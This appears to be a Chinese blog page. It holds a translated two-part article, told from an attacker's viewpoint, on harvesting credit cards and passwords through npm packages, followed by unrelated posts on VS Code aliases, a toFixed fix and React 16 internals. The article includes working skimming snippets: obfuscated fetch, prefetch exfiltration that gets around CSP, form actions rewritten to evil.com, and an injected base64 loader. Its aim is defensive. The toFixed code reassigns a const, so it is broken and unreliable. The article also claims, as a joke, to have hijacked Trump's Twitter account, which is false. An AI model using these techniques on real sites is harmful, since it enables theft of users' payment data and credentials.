在我的package.json中,我将files属性指向包含压缩代码的lib文件夹 - 这是npm publish命令将发送给npm服务器的文件夹。但是lib在我的.gitignore中,它永远不会被推送到GitHub。这是一种很常见的做法,因此您在GitHub上找不到任何疑点。
这不是一个npm问题,即使我没有向npm和GitHub推送不同的代码,谁能保证你所看到的/lib/package.min.js是/src/package.js压缩后的真正结果?
所以很抱歉,你不会在GitHub上的任何地方找到我那可恶的代码。
我读了node_modules中所有压缩后的源码!
好了,现在你只是在单纯的找茬。但也许你认为你可以写一些聪明的代码,自动检查代码是否有任何可疑之处。
你仍然不会在我的源代码中发现任何有意义的东西,在我代码中的任何地方都不会找到fetch或XMLHttpRequest ,或者我要发送到的域名。我的fetch代码如下所示:
const i = 'gfudi';
const k = s => s.split('').map(c => String.fromCharCode(c.charCodeAt() - 1)).join('');
self[k(i)](urlWithYourPreciousData);“gfudi”只是“fetch”,每个字母向前移动一位。解密方法就在上面。self只是window的别名。
甚至还可以用self['\u0066\u0065\u0074\u0063\u0068'](...)来表示fetch(...)。
重点是:你更本没有任何机会,在混淆的代码中发现可疑的代码。
(尽管如此,实际上我并没有使用平凡的fetch,如果可以,我更喜欢用new EventSource(urlWithYourPreciousData)。这样即使你是偏执狂,并通过serviceWorker监听fetch事件来监控请求,我依旧可以绕过去。只要是支持serviceWorker但不支持EventSource的浏览器,我便不会发送任何内容。)
我有content security policy!
哦?你现在真的有吗?
或许有人告诉你,这能阻止恶意代码发起请求?我讨厌成为坏消息的传递者,但是即使是最严格的content security policy,以下四行代码也会能绕过去。
const linkEl = document.createElement('link');
linkEl.rel = 'prefetch';
linkEl.href = urlWithYourPreciousData;
document.head.appendChild(linkEl);(在这篇文章的早期版本中,我说一个可靠的content security policy会让你(并且我加了引号)“100%安全”。不幸的是,在我学会上述技巧之前,已经有130k人读过这个了)
但是CSP(content security policy )并不是完全无益的。上述方法只适用于Chrome,一个不错的CSP 能那些在较少使用的浏览器中阻止我的盗窃行为。
如果您还不知道,content security policy可以限制从浏览器发出的网络请求。它旨在限制您可以带入浏览器的内容,但也可以 - 作为副作用 - 限制数据发送出去的方式(当我将密码发送到我的服务器时,它只是一个查询参数得到请求)。
如果我无法使用预请求获取数据,那么CSP对我的信用卡收集来说很棘手。而且不仅仅是因为限制到了我的恶意请求。
您看,如果我尝试从具有CSP的站点发送数据,它可以向站点所有者警告失败的尝试(如果他们指定了一个反馈的url)。他们最终会跟踪我的代码,并可能打电话给我的母亲,那我麻烦就大了。
由于我不想引来注意,我会在尝试发送内容之前检查你的CSP。
为此,我在当前页面发起虚拟请求,并读取响应头。
fetch(document.location.href)
.then(resp => {
const csp = resp.headers.get('Content-Security-Policy');
// does this exist? Is is any good?
});在这一点上,我可以寻找绕过CSP的方法。Google登录页面上有一个CSP,如果我的代码在该页面上运行,我可以轻松发送您的用户名和密码。他们没有明确设置connect-src,也没有设置catch-all default-src,所以我可以发送你的凭据。
如果您向我邮寄10美元,我会告诉您我的代码是否在Google登录页面上运行。
亚马逊在您输入信用卡号的页面上根本没有CSP,eBay也没有。
Twitter和PayPal都有CSP,但从它们那里获取数据仍然很容易。这两个允许以相同的方式在后台发送数据,这可能是其他网站也允许的标志。乍一看,一切都看起来非常彻底,它们都有设置catch-all default-src。但这里有一个破坏者:这个catch-all完全没起作用,因为他们没有锁定form-action。
所以,当我检查你的CSP(并且会检查两次)时,如果其他一切都被锁定但我没有看到form-action,我只是去改变(当你点击'登录时发送数据的地方) ')所有表单上的action。
Array.from(document.forms).forEach(formEl => formEl.action = `//evil.com/bounce-form`);嘭!谢谢你给我发送你的PayPal用户名和密码,朋友。我会寄给你一张感谢卡,上面写着我用你的钱买的东西的照片。
当然,我只对每个设备执行一次此操作,然后将用户反弹回到引用页面,在那里他们会耸耸肩并再试一次。
(使用这种方法,我接管了特朗普的Twitter帐户并开始发送各种奇怪的东西。至今没有人注意到。)
好的,我很关心,我该怎么办?
选项一:

在这里,你会很安全。
选项2:
我在后续帖子中详细说明了这一点,第2部分:如何阻止我从您的网站上获取信用卡号和密码。
在任何收集您不希望我(或我的其他攻击者)拥有的数据的页面上,不要使用npm模块。或Google跟踪代码管理器,广告网络或分析,或任何不属于您的代码。
正如此处所建议的那样,您可能需要考虑在iFrame中提供用于登录和信用卡收集的专用轻量级页面。
您仍然可以使用带有938个npm包的大型React应用程序,用于开发页眉/页脚/导航/任何内容,但是用户键入的页面部分应该位于安全的iFrame中,并且它只包含手打的JavaScript代码(并且是未压缩的代码)——如果你想进行客户端验证。
如何阻止我从您的网站收集信用卡号码和密码
如何阻止我从您的网站收集信用卡号码和密码
译者:原文地址-Part 2: How to stop me harvesting credit card numbers and passwords from your site,以下为译文:
我最近写了一篇文章(译文),描述了我如何注入恶意代码,这些代码以一种很难检测到的方式从数千个网站收集信用卡号和密码。
这篇文章收到的评论让我感到高兴,比如“不寒而栗”,“令人不安”和“可怕至极”等情感。(就像我在舞池上收到的赞美一样。)
在这篇文章中,我会提出一些实用的建议。
概要
- 没必要杜绝第三方代码
- 敏感信息,请放在单独的HTML文件中处理,并确保该html中没有第三方代码。
- 在iframe中加载该html
- 从不同域上的静服务器提供此html
- 您还可以考虑通过使用第三方登录和第三方处理信用卡来完全避免敏感数据。
我在这篇文章中建议的东西只适用于敏感信息(密码,信用卡号等)非常有限且可以隔离开的网站。如果的网页是聊天应用或邮箱客户端或数据库界面(所有数据是敏感的),我无能为力。
十八倍长的版本
我认为适当的忧虑是不错的开始。
我建议您想象一下,当您看到OnePlus 最近发布的公告时,会是什么样的感觉:
...支付页面被注入恶意脚本,信用卡信息泄漏...恶意脚本间歇性地操作,直接从用户的浏览器盗窃数据... oneplus.net上的多达40k用户可能会受到影响
现在让我把用更具象的东西来体现这种模糊的恐惧感。
也许动物会有用......
如果把第三方代码比作一个条杜宾犬。尽管它看起来平静,温柔。但是在它那黑色,温柔的眼睛里,有一种未知的闪烁。我只想说,我不会把我珍爱的东西放在它的附近。
用户的敏感信息描可以看做一只可爱的小仓鼠。我看着它无辜地舔着它的小前脚,梳理它愚蠢的小脸,小仓鼠完全没有注意到杜宾犬,并在杜宾犬面前随意嬉戏。
如果你曾经养过杜宾犬(我强烈推荐),你可能知道他们是美妙,温和的生物,不应该得此恶名。尽管如此,我相信你依旧会同意,让小仓鼠和杜宾犬独处是个坏主意。
当然,你下班回到家后,也许会看到Bagnt Pants教授在Chompers中士的背上睡着的可爱场景。当然,更可能的事仓鼠的位置啥也没了,只剩下一只头歪向一边的狗,好像在问“今天我的甜点是什么呢?”
我不认为来自npm,GTM或DFP或其他任何地方的代码应该被贴上不安全的标签。但我建议,除非你能保证这段代码是可信的,否则将其与用户的敏感信息放在一起是不负责任的。
所以...这就是我建议大家采用的策略:敏感信息和第三方代码不应该同时存在。
例子:修复一个易受攻击的网站
此示例中的网站中有易受第三方恶意代码攻击的信用卡表单,就像您可能认为在安全性方面更好的几个非常大的电子商务网站上的那些。

此页面充满了第三方代码。它使用了React,并通过Create React App创建,所以它在我开始之前有886个npm包(严重)。
它也有谷歌标签管理器( Google Tag Manager,它可以让陌生人在你的网站中注入JavaScript,而不需要经过代码审查)。
另外,我这里还有一个横幅广告。这是互联网上的一则广告,因此需要分请求布在112个网络请求上总共1.5 MB的JavaScript,这导致有11秒的时间完全倾斜在CPU上,以加载单个动画gif,于此同时信用卡信息会飞一般被发送出去。
(吐槽:为此我对谷歌很失望。他们的开发人员花很多时间教我们如何快速制作网页;在这里减掉几万字节,在那里优化几毫秒 - 这些都是很棒的优化。但同时他们允许DFP广告联盟向用户的设备发送数兆资源,发起数百个网络请求,导致数秒时间CPU被塞满。谷歌,我期待您能提供更加合理,快捷的广告投放方式。)
好的,回到正题......显然,我需要做的是把用户的敏感信息保护起来,远离所有第三方恶意代码 ; 我希望它们能待在属于自己的小岛上。就像这样:

现在,你已经看完了本文的2/5,我将开始讲述一些实用的方法。
- 选项1:将信用卡表单移动到没有第三方JavaScript的document中,并将其作为单独的页面
- 选项2:选项1的基础上,页面在iframe中提供
- 选项3:选项2的基础上,父页面和iframe通过postMessage相互通信
选项1:处理敏感数据的单独页面
最简单的方法是创建一个没有JavaScript的全新页面。

不幸的是,因为我的网站的页眉,页脚和导航都是React组件,所以我不能在这个页面上使用它们。所以你看到的'标题'是我的完整标题的手动复制,没有所有常用功能。只是一个蓝色矩形。
当用户填完表格时,他们会点击提交,并重定向到下一个页面。这可能需要进行一些后端验证,以处理们在页面中提交的数据。
为了让这个文件保持漂亮和苗条,我使用原生的表单验证,而不是JavaScript ,而且由于required和pattern属性,达到JavaScript验证般的体验需要花费很大的精力。
如果你想看到它的实际效果,示例在这里。
如果您打算这样做,我建议把所有代码全部保存在一个文件中。
复杂性是这里的敌人。上面例子的HTML文件 - 嵌入在<style>标签中的CSS - 大约有100行; 因为它太小而且没有发起网络请求,所以几乎不可能在未被发现的情况下干涉代码。
不幸的是,这种方法需要复制CSS。我已经想了很久了,并想出了几种方法。如果想要能避免重复的代码,这其中的逻辑会需要比这几行css本身更多的代码。
“不要写重复的代码”极好的指导,但它不应被视为必须遵守。在极少数情况下,如此处所述,重复的代码是两害中的较小者。
最有用的规则是您知道何时打破规则。
选项2:在选项1的基础上,应用iframe
第一种选择是好的,但是对UI和UX,有一定的损失,但别人拿走用户的钱往往是在最后一步执行。
选项2通过将表单放在iframe中来解决此问题。
你可能会这样做:
<iframe
src = '/credit-card-form.html '
title = 'credit card'
height = ' 460 '
width = ' 400 '
frameBorder = ' 0 '
scrolling = ' no '
/>在该示例中,父页面和iframe的内容仍然可以自由地看到彼此并且彼此交互。这就像把一个杜宾犬放在一个房间里,仓鼠放在另一个房间里,在他们之间有一扇门,当杜宾犬饿的慌时时,它只需要简单地推开门。
译者:通过document.getElementById('iframe的ID').contentWindow.document,可以获取iframe中的document
我需要的是iframe保持沙盒模式。它(我刚学会)与iframe 的sandbox属性无关,因为那是关于从iframe中保护父页面。我想要的是从父页面中保护iframe的内容。
幸运的是,浏览器对不同来源的内容存在内在的不信任感。它被称为同源政策 。
因此,只需从不同的域加载帧就足以阻止两者之间的通信。
<iframe
src = ' https://different.domain.com/credit-card-form.html '
title = '信用卡表'
height = ' 460 '
width = ' 400 '
frameBorder = ' 0 '
scrolling = ' no '
/>如果你想知道某个iframe内容的可访问性(a、对你有好处,b、以后不会再疑惑)。根据WebAIM的说法:内联的iframe并没有什么可访问性问题。内联iframe的内容在遇到它时(基于标记顺序)读取,就好像它是父页面中的内容一样。
让我们考虑表单填写完后会发生什么。用户将点击iframe中的提交按钮,我希望它能够导航父页面。但如果它们的源不同,这可能吗?
是的,这就是表单target属性的用途:
<form
action="/pay-for-the-thing"
method="post"
target="_top"
>
<!-- form fields -->
</form>因此,用户可以将其敏感信息键入到与周围页面无缝匹配的表单中。然后,当他们提交时,顶层页面将被重定向以响应表单提交。
选项2是安全性的巨大提升 - 我不再拥有的信用卡表单不在容易被攻击。但它在可用性方面仍然有退步。
理想的解决方案不需要任何重定向...
选项3:iframe和父页面之间的沟通
在我的示例网站中,我实际上希望能保留信用卡数据的数据,以及正在购买的产品的详情,并通过AJAX提交所有信息。
这非常容易。我将用postMessage将表单中的数据发送到父页面。
这是iframe中提供的页面...
<body>
<form id="form">
<!-- form stuff in here -->
</form>
<script>
var form = document.getElementById('form');
form.addEventListener('submit', function(e) {
e.preventDefault();
var payload = {
type: 'bananas',
formData: {
a: form.ccname.value,
b: form.cardnumber.value,
c: form.cvc.value,
d: form['cc-exp'].value,
},
};
window.parent.postMessage(payload, 'https://mysite.com');
});
</script>
</body>...并且在父页面中(或者更具体地说,在首先请求iframe的React组件中),我只是监听来自iframe的消息并相应地更新状态:
class CreditCardFormWrapper extends PureComponent {
componentDidMount() {
window.addEventListener('message', ({ data }) => {
if (data.type === 'bananas') {
this.setState(data.formData);
}
});
}
render() {
return (
<iframe
src="https://secure.mysite.com/credit-card-form.html"
title="credit card form"
height="460"
width="400"
frameBorder="0"
scrolling="no"
/>
);
}
}如果有需要,我可以在onchange每个输入单独的事件中将数据从表单发送到父级。
虽然我很活跃,但没有什么能阻止父页面进行一些验证并将有效状态发送回简单的Jane表单。这允许我重用我站点中其他地方的任何验证逻辑。
有两位聪明的朋友建议iFrame可以提交数据,无需重定向父页面,然后使用成功/失败状态回传给父页面postMessage。这样,就不会有任何数据发送到父页面。
译者:也可以将加密后的表单数据传给父页面,避免有第三方代码监听message事件
就是这样了!您用户的敏感信息可以安全地输入到不同来源的iframe中,隐藏在父页面之外,但捕获的数据仍然可以是应用状态的一部分,这意味着用户体验上没有任何改变。
此时,您可能会认为将信用卡数据发送到父页面会使整个任务失效。那么它是否可以被任何恶意代码访问?
这个答案可以分为两个部分来讲。
从黑客的角度来看,我认为这是一个可以接受的风险。想象一下,你的工作是想出一些可以在任何网站上运行的恶意代码,寻找敏感信息并将其发送到某个服务器。但每次发送东西时,都有被抓住的风险。因此,必须发送确定有价值的数据才符合黑客的最佳利益。
如果我是那个黑客,当数以千计的网站具有完全脆弱的信用卡表单,并且带有整齐标记的输入时,我没必要去监听message事件,来截获数据。
第二部分的回答是,如果你担心的恶意代码不仅仅是一些通用的代码,它可能会针对您的网站,message事件,并截获信用卡信息。我会单独拿出一部分来讲述,如何从针对性的恶意代码中来保护自己的网站......
通用的恶意代码和针对性的恶意代码
到目前为止,我描述了通用的恶意代码。也就是说,代码不知道它正在运行什么网站,它只是寻找,收集敏感信息并将敏感信息发送给远端服务器。
另一方面,有针对性的恶意代码是专门为您的网站设计的。它由熟练的开发人员精心设计,他花了几周时间熟悉您网页DOM的每个角落。
如果您的网站感染了有针对性的恶意代码,你完蛋了。就是这样。您可能已将所有内容放在安全的iframe中,但恶意代码只会删除iframe并用新的iframe替换。攻击者甚至可以更改您网站上显示的价格,可能会提供50%的折扣,并告诉用户如果他们想要货物,他们需要重新输入他们的信用卡详细信息。
如果您的网站上有针对性的恶意代码,您也可以弯腰捡起一朵花并闻一闻 - 你知道,专注于生活中的积极事物更有意义。
这就是为什么要有content security policy非常重要的原因。否则,攻击者可以通过向恶意服务器发送请求来批量分发通用恶意代码(例如,通过npm包),该恶意代码可以“升级”到目标代码,该服务器返回为您的站点定制的有效负载。
app.get('/analytics.js', (req, res) => {
if (req.get('host').includes('acme-sneakers.com')) {
res.sendFile(path.join(__dirname, '../malicious-code/targeted/acme-sneakers.js'));
} else if (req.get('host').includes('corporate-bank.com')) {
res.sendFile(path.join(__dirname, '../malicious-code/targeted/corporate-bank.js'));
} else if (req.get('host').includes('government-secrets.com')) {
res.sendFile(path.join(__dirname, '../malicious-code/targeted/government-secrets.js'));
} else if (req.get('host').includes('that-chat-app.com')) {
res.sendFile(path.join(__dirname, '../malicious-code/targeted/that-chat-app.js'));
} else {
res.sendFile(path.join(__dirname, '../malicious-code/generic.js'));
}
});攻击者可以自由更新,并在闲暇时添加到目标代码中。
你真的需要CSP!
好的,这是很长的说法:将iframe中的敏感数据用postMessage发送到父级,会略微增加您的风险。通用的恶意代码不太可能会利用这一点,但是针对性的代码无论如何都会获得用户的信用卡数据。
(郑重说明,我不会在我自己的小网站上使用选项1,2 或 3.我让专业人士处理我的信用卡数据,并且只提供Google / Facebook / Twitter的登录。如果你的未注册社交用户的收入和安全捕获和存储密码的成本大于风险所带来的收入总和,你不需要遵守这条规则)
译者总结:主要是两种办法:1.加content security policy。2.将表单隔离到单独安全的html中
其他漏洞点
译者:一下为扩展补充,并不常见,如有兴趣,可以继续阅读下去
您可能会认为,如果您遵循上述建议,那么您就会安然无恙。不。我可以想到你可能遇到麻烦的其他四个地方,我发誓要用人群的智慧来持续更新这篇博客。
1.在服务器上
我现在有一个超轻量级的HTML文件,准备处理用户输入而免于被监视。我只需要将它粘贴在某个地方,以便它可以从一个单独的域提供。
也许我会在某个地方启动一个简单的Node服务器。只因我想添加一个小的日志包......

好的,添加了204个包,但您可能想知道在仅提供文件的服务器上运行的代码,如何会危及在浏览器中键入的用户数据呢?
好吧,问题是你的服务器上运行的任意npm包的代码,都可以为所欲为,包括处理网络请求。
现在,我只是一个容易被this和call混淆的骗子开发,即使这样,我也可以编辑响应头的CSP,并在静态文件中注入代码,使网页请求我的邪恶域。
const fs = require('fs');
const express = require('express');
let indexHtml;
const originalResponseSendFile = express.response.sendFile;
express.response.sendFile = function(path, options, callback) {
if (path.endsWith('index.html')) {
// add my domain to the content security policy
let csp = express.response.get.call(this, 'Content-Security-Policy') || '';
csp = csp.replace('connect-src ', 'connect-src https://adxs-network-live.com ');
express.response.set.call(this, 'Content-Security-Policy', csp);
// inject a cheeky little self-destructing script
if (!indexHtml) {
indexHtml = fs.readFileSync(path, 'utf8');
const script = `
<script>
var googleAuthToken = document.createElement('script');
googleAuthToken.textContent = atob('CiAgICAgICAgY29uc3Qgc2NyaXB0RWwgPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTsKICAgICAgICBzY3JpcHRFbC5zcmMgPSAnaHR0cHM6Ly9ldmlsLWFkLW5ldHdvcms/YWRfdHlwZT1tZWRpdW0nOwogICAgICAgIGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoc2NyaXB0RWwpOwogICAgICAgIHNjcmlwdEVsLnJlbW92ZSgpOyAvLyByZW1vdmUgdGhlIHNjcmlwdCB0aGF0IGZldGNoZXMKICAgICAgICBkb2N1bWVudC5zY3JpcHRzW2RvY3VtZW50LnNjcmlwdHMubGVuZ3RoIC0gMV0ucmVtb3ZlKCk7IC8vIHJlbW92ZSB0aGlzIHNjcmlwdAogICAgICAgIGRvY3VtZW50LnNjcmlwdHNbZG9jdW1lbnQuc2NyaXB0cy5sZW5ndGggLSAxXS5yZW1vdmUoKTsgLy8gYW5kIHRoZSBvbmUgdGhhdCBjcmVhdGVkIGl0CiAgICA=');
document.body.appendChild(googleAuthToken);
</script>
`;
indexHtml = indexHtml.replace('</body>', `${script}</body>`);
}
express.response.send.call(this, indexHtml);
} else {
originalResponseSendFile.call(this, path, options, callback);
}
};当注入的脚本进入浏览器时,它将从邪恶的服务器加载一些(可能有针对性的)恶意JavaScript(可以因为CSP说它没问题),然后删除它自己的所有痕迹。
上面的要点本身并没有实际用处(正如眼尖的读者发现的那样),真正的黑客可能不会像这样使用Express。我只是为了说明了你的服务器是很简陋的,并且那里运行的任何东西都有机会窃取用户在浏览器中输入的数据。
(如果您是软件包作者,可以考虑使用Object.freeze或Object.defineProperty中的writable: false以锁定您的内容。)
实际上,认为有Node模块做出与出站请求相关的事情可能有点牵强 - 对我而言,这太容易被发现了。
我们的目的是创建一个不包含任何第三方代码的程序,但这里又给了第三方代码修改代码的机会。真的要这样做吗?这取决于你。
我的建议是从静态文件服务器提供这些“安全”文件,或者干脆不要做任何事。
2.发送到静态文件服务器
是的,标题既是我们要做的是,也是漏洞的名称。
我是Firebase静态托管的忠实粉丝,因为它能提供你所能期待的最高速度了,而且部署很容易。
只需从npm安装firebase-tools和...哦!天啊!我正在使用npm包来避免npm包。
好吧,深呼吸David,也许这是那些美丽的零依赖包之一。
正在安装......安装......

天啊!640个依赖包!
好的,我放弃提出建议,你只能靠你自己了。只能以某种方式将HTML文件放到服务器上。在某些时候,我们需要信任陌生人编写的代码。
有趣的事实:写这篇文章需要几个星期的时间。我正在进行最终草案,我刚刚再次安装了Firebase工具,以检查我的数字是否正确...

我想知道这七个新包的作用是什么?我想知道管理Firebase开发者是否知道这七个新软件包的作用是什么?我想知道是否有人知道他们的包装需要什么依赖?
3. Webpack
您可能已经注意到我没有建议您将“安全”HTML文件添加到构建通道中(例如,共享CSS),即使这样可以解决代码重复问题。
这是因为即使是最简单的Webpack构建,也会涉及数百个包,其中的任何一个都可能会修改构建过程的输出。Webpack本身需要367个包。像css-loader这样良性的loader会增加246 个。为了放入正确的CSS文件,您会使用优秀html-webpack-plugin,但它将添加156个包。
尽管,我认为这些包中的任意一个都不会将脚本注入到您压缩后的代码中。但是,如果花费巨大的精力去制作一个原始的,手写的,人类可读的仓鼠友好的HTML文件是错误的,只是在睡觉前用几百个杜宾犬处理它。
4.无能的攻击
最后要防范的,也是最危险的事。这些东西可以修改你编写的任何代码,并清除你提出的任何安全防范:就像一个6岁大的孩子一样,不知道他们在做什么。
这实际上是最难防范的事情之一。我能想到的唯一解决方案是各种“单元测试”,确保在任何这些“安全”文件中都没有外部脚本。
const fs = require('fs');
const path = require('path');
const { JSDOM } = require('jsdom');
it('should not contain any external scripts, ask David why', () => {
const creditCardForm = fs.readFileSync(path.resolve(__dirname, '../public/credit-card-form.html'), 'utf8');
const dom = new JSDOM(
creditCardForm,
{ runScripts: 'dangerously' },
);
const scriptElementWithSource = dom.window.document.querySelector('script[src]');
expect(scriptElementWithSource).toBe(null);
});我允许<script>没有src属性(所以,内联代码),但阻止带有src属性的脚本标签。我设置了jsdom去执行脚本,以便我确认是否有人正在利用document.createElement()创建一个新的script元素。
至少在这种情况下,如果想要添加一个脚本,还需要修改一个单元测试,如果运气好,这一举动将引起代码审核员的注意。
在已发布的安全HTML文件上运行此类检查也是一个好主意。然后,您可以更轻松地使用Firebase工具和Webpack之类的工具,因为他们1200个软件包不会修改最终的输出。
包起来
在我离开之前,我想谈谈过去几周我听到很多的声音 - 开发人员应该尽量少使用npm包。
我理解这背后的原因:第三方包可能是恶意的,更少的第三方包装意味着更加安全。
但这是一个糟糕的建议: 即使您使用了较少的 npm包,但是您的安全性依然不能得到保障。
这就像让你的仓鼠独自与更少的杜宾犬待一起一样。
如果我明天开始一个新项目,创建一个处理高度敏感信息的网站,我依旧会使用React和Webpack以及Babel,就像我一个月前那样。
我不在乎是否有一千个包,或者它们会不断变化,或者其中是否包含恶意代码。
这些对我来说都不重要,因为我不打算将他们中的任何一个留在Baggy Pants教授的房间里。
vscode路径别名问题
最近在开发时遇到了这样一个问题,vscode是有模块跳转的功能的(一般为ctrl+左击或alt+左击),但是在设置了webpack的路径别名之后这个功能失效了。
网上查了资料后,找到了解决方式如下:
- 在项目根位置创建一个jsconfig.json
- 配置jsconfig.json
{
"include": [
"./src/**/*"
],
"compilerOptions": {
"baseUrl": ".",
"paths": {
"components/*": ["src/components/*"],
"utils": ["src/utils/utils.js"],
},
}
}- 重启ide,搞定!
toFixed踩坑记录
吐槽:一直以来对js的使用一直都很满意,直到遇到了toFixed。此文用于记录踩坑心得。
遇到的问题:
- js的浮点数运算不准确,(a + b).toFixed(2)能解决一部分问题,但并不完美
0.1 + 0.2 //0.30000000000000004
(0.1 + 0.2).toFixed(2) // 0.30
0.815 + 0.1 // 0.9149999999999999
(0.815 + 0.1).toFixed(2) // 0.91,错误!期望0.92- toFixed并不是我们通常理解的“四舍五入”,而是“四舍六入五留双”
简单来说就是:四舍六入五考虑,五后非零就进一,五后为零看奇偶,五前为偶应舍去,五前为奇要进一。
(0.225).toFixed(2) // 0.23
(0.235).toFixed(2) // 0.23,错误!期望0.24解决方案
网络上有很多种解决方案,可以修正toFixed方法,也可以重新定义四则运算。重新定义四则运算,最为规范,但使用麻烦,故我最终选择了修正toFixed。
声明:源码来源于网络,本文只是添加了注释和分析。
// 直接替换原型链上的方法,方便使用
Number.prototype.toFixed = function (n) {
// n为期望保留的位数,超过限定,报错!
if (n > 20 || n < 0) {
throw new RangeError('toFixed() digits argument must be between 0 and 20');
}
// 获取数字
const number = this;
// 如果是NaN,或者数字过大,直接返回'NaN'或者类似'1e+21'的科学计数法字符串
if (isNaN(number) || number >= Math.pow(10, 21)) {
return number.toString();
}
// 默认保留整数
if (typeof (n) == 'undefined' || n == 0) {
return (Math.round(number)).toString();
}
// 先获取字符串
let result = number.toString();
// 获取小数部分
const arr = result.split('.');
// 整数的情况,直接在后面加上对应个数的0即可
if (arr.length < 2) {
result += '.';
for (let i = 0; i < n; i += 1) {
result += '0';
}
return result;
}
// 整数和小数
const integer = arr[0];
const decimal = arr[1];
// 如果已经符合要求位数,直接返回
if (decimal.length == n) {
return result;
}
// 如果小于指定的位数,补上
if (decimal.length < n) {
for (let i = 0; i < n - decimal.length; i += 1) {
result += '0';
}
return result;
}
// 如果到这里还没结束,说明原有小数位多于指定的n位
// 先直接截取对应的位数
result = integer + '.' + decimal.substr(0, n);
// 获取后面的一位
const last = decimal.substr(n, 1);
if (/^\d(9){5,}[89]$/.test(decimal.substr(n))) {
last = +last + 1;
}
// 大于等于5统一进一位
if (parseInt(last, 10) >= 5) {
// 转换倍数,转换为整数后,再进行四舍五入
const x = Math.pow(10, n);
// 进一位后,转化还原为小数
result = (Math.round((parseFloat(result) * x)) + 1) / x;
// 再确认一遍
result = result.toFixed(n);
}
return result;
};你不知道的js-读书笔记1
暂无计划,敬请期待...
react16源码分析
react源码分析-ReactDom.render流程总览
目录
-
前言
背景
距离react16发布已经过去很久了,facebook开发团队耗时2年多,究竟做了什么呢。从下面两张图中可以很直观的看出,react16带来的性能优化


造成这样的现象主要是因为:单个网页由js、UI渲染线程、浏览器事件触发线程、http请求线程、EventLoop轮询的处理线程等线程组成,其中js引擎线程和ui渲染线程是互斥的,也就是说在处理js任务时,页面将停止渲染,一旦js占用时间过长,造成页面每秒渲染的帧数过低,就会给用造成很明显的卡顿感。
优化内容
-
新增了Portals、Fragments的组件类型,新增了componentDidCatch、static getDerivedStateFromProps、getSnapshotBeforeUpdate声明周期,componentWillMount、componentWillReceiveProps、componentWillUpdate将会在未来被移除,支持自定义的dom属性,扩展了render函数可返回的类型
-
引入异步架构,优化了包括动画,布局和手势的性能。
- 把可中断的工作拆分成小任务
- 对正在做的工作调整优先次序、重做、复用上次(做了一半的)成果
- 项目体积大幅度缩小,相比前一个大版本,react + react-dom的体积从161.kb(49.8kb gzipped)缩减到了109kb(34.8 kb gzipped),优化幅度高达30%。
jsx
编译前:
<h1 color="red">Hello, world!</h1>编译后:
React.createElement("h1", {color: "red"}, "Hello, world!")ReactDom.render
将react元素渲染到真实dom中。
ReactDOM.render(
element,
container,
[callback]
)legacyCreateRootFromDOMContainer
这个方法除主要做了两件事:
- 清除dom容器元素的子元素
while ((rootSibling = container.lastChild)) {
container.removeChild(rootSibling);
}- 创建ReactRoot对象
Fiber
react在进行组件渲染时,从setState开始到渲染完成整个过程是同步的(“一气呵成”)。
如果需要渲染的组件比较庞大,js执行会占据主线程时间较长,会导致页面响应度变差,使得react在动画、手势等应用中效果比较差。
为了解决这个问题,react团队经过两年的工作,重写了react中核心算法——reconciliation。
规划阶段-scheduleWork
规划更新的过期时间和优先级
ExpirationTime
在react16中,随处可见expirationTime这个值,这个值的含义是:
- 所谓的到期时间(ExpirationTime),是相对于调度器初始调用的起始时间而言的一个时间段;调度器初始调用后的某一段时间内,需要调度完成这项更新,这个时间段长度值就是到期时间值。
- 目前react16的异步更新和优先级更新尚未完善,因此本文对此功能将暂不做深究。
priority
组件更新的优先级,react16暂未启用,不做深究。
调和-reconciliation
React算法,用于计算新旧树上需要更新的部分
workLoop
生成FiberTree

beginWork
根据fiber.tag类型,更新不同的fiber节点。
节点类型如下:
switch (workInProgress.tag) {
case IndeterminateComponent:
return mountIndeterminateComponent(current, workInProgress, renderExpirationTime);
case FunctionalComponent:
return updateFunctionalComponent(current, workInProgress);
case ClassComponent:
return updateClassComponent(current, workInProgress, renderExpirationTime);
case HostRoot:
return updateHostRoot(current, workInProgress, renderExpirationTime);
case HostComponent:
return updateHostComponent(current, workInProgress, renderExpirationTime);
case HostText:
return updateHostText(current, workInProgress);
case TimeoutComponent:
return updateTimeoutComponent(current, workInProgress, renderExpirationTime);
case HostPortal:
return updatePortalComponent(current, workInProgress, renderExpirationTime);
case ForwardRef:
return updateForwardRef(current, workInProgress);
case Fragment:
return updateFragment(current, workInProgress);
case Mode:
return updateMode(current, workInProgress);
case Profiler:
return updateProfiler(current, workInProgress);
case ContextProvider:
return updateContextProvider(current, workInProgress, renderExpirationTime);
case ContextConsumer:
return updateContextConsumer(current, workInProgress, renderExpirationTime);
default:
invariant_1(false, 'Unknown unit of work tag. This error is likely caused by a bug in React. Please file an issue.');
}completeWork
创建dom节点,初始化dom属性
更新阶段
根据前面计算出来的更新类型,在真实dom树上执行对应的操作
commitRoot
执行更新操作,分三次递归
- commitBeforeMutationLifecycles:调用getSnapshotBeforeUpdate声明周期
- commitAllHostEffects:执行所有会产生副作用的操作,插入、更新、移除、ref的unmount
- commitAllLifeCycles:生命周期
小技巧
- 阅读源码时,可以在本地用create-react-app新建一下小demo项目,然后直接在node_modules中的react-dom.development.js和react.development.js两个文件里的对应方法打断点。
